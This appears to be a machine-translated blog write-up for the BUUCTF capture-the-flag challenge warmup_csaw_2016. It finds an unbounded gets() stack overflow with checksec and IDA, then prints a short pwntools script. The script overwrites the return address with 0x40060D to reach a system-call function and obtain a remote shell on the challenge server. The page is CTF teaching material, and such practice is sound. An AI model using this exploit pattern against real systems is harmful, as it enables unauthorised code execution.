当前位置:网站首页>warmup_ csaw_ two thousand and sixteen
warmup_ csaw_ two thousand and sixteen
2022-07-23 23:32:00 【Long street 395】
List of articles
One 、 see file
First file ./warmup_csaw_2016 Check the file type and then checksec --file=warmup_csaw_2016 Check the file protection .

Two 、 Drag in IDA pro Decompile in
 use IDA Pro 64bit open warmup_csaw_2016 Post press F5 Disassemble the source code and check the main function , Find out gets() Function reads input to variable v5 in , v5 The length of is only 0x40, The stack size is only 64 byte , however gets() Function does not restrict input , Obviously, there is a stack overflow vulnerability .
use IDA Pro 64bit open warmup_csaw_2016 Post press F5 Disassemble the source code and check the main function , Find out gets() Function reads input to variable v5 in , v5 The length of is only 0x40, The stack size is only 64 byte , however gets() Function does not restrict input , Obviously, there is a stack overflow vulnerability .
stay Functions window You can see there's one sub_40060D() function , Press F5 Disassembly shows that this is a system call , And sub_40060D() The starting address of the function is 0x40060D.

3、 ... and 、 Write code
from pwn import *
# remote() Establish a remote connection , To specify ip and port
io = remote('node4.buuoj.cn', 26694)
payload = b'a'*(0x40 + 0x8) + p64(0x40060D)
io.sendline(payload) # send data
io.interactive() # And shell Interact

summary
Did a few introductory questions , From the original weak ants to now slightly strong ants , I decided to implement the vegetable dog plan , Let ants continue to evolve .
The idea in the title is very clear , For stack overflow , We first determine whether there is a stack overflow vulnerability , Then find the function called by the system , Then find out his address , Finally, our code is built .
Calculation of offset =( The size of the array itself + Offset of corresponding bit 64 Is it ox8 )
Then add the address of our system call function .
边栏推荐
猜你喜欢

二,数字逻辑功能单元
Baidu editor uploads pictures and sets custom directories
![[leetcode ladder] linked list · 203 remove linked list elements](/img/72/d3e46a820796a48b458cd2d0a18f8f.png)
[leetcode ladder] linked list · 203 remove linked list elements
![Is the height of binary tree [log2n]+1 equal to log2 (n+1)](/img/64/381376190218d5b2cdfd8b1197e8f6.png)
Is the height of binary tree [log2n]+1 equal to log2 (n+1)
![[audio and video technology] video quality evaluation MSU vqmt & Netflix vmaf](/img/1c/bc71ba1eb3723cdd80501f2b0ad5ce.png)
[audio and video technology] video quality evaluation MSU vqmt & Netflix vmaf

BUUCTF -rip

在openEuler社区开源的Embedded SIG,来聊聊它的多 OS 混合部署框架

strncat() strncmp()
![[OGeek2019]babyrop](/img/7a/18e8b985629488346e596cdf2a215c.png)
[OGeek2019]babyrop

TAP 系列文章5 | 云原生构建服务
随机推荐
DDD思维架构学习
Android金九银十的面试你准备的怎么样了?最新Android面试真题汇总助你备战
js把数字转大写
None and Nan, Nan, Nan
Galaxy Securities opens an account online. Is it safe to open an account on your mobile phone
浅析基于NVR技术的视频能力与未来发展趋势
第四章、实现用例
cannot meet the needs of the people? How can programmers take private jobs to effectively increase their income?
BUUCTF -rip
Grey correlation analysis (matlab)
礪夏行動|源啟數字化:既有模式,還是開源創新?
BGP基础实验
Lu Xia action | Source Kai Digital: Existing Mode or open source innovation?
[第五空间2019 决赛]PWN5
The most complete 2022 Android interview questions in history
Leetcode: palindrome number
Stm32f4 check the frequency of each part of the system
归并排序思想应用
Grey prediction (matlab)
Brief analysis of compiling principle of.Net CLR R2R